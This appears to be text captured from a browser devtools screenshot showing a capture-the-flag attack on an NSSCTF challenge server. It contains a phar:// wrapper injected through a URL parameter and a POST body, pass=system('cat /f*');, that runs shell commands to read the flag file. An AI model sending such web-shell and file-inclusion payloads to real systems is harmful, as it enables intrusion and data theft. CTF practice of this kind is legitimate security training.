 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node5.anna.nssctf.cn:28742/?bingdundun=phar://124553153132d2256ddd50b11d68e
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEAD
Body
pass=system('cat /f*');
Name
Host